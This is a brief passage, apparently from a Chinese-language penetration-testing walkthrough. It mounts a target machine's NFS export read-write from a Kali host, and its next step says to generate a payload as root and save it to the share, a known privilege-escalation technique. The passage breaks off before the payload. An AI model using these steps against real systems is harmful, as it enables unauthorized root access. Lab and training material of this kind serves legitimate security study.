 mkdir /tmp/nfs mount -o rw,vers=2 192.168.175.228:/tmp /tmp/nfs4.使用kali上的root用户生成有效载荷并将其保存到安装的共享中: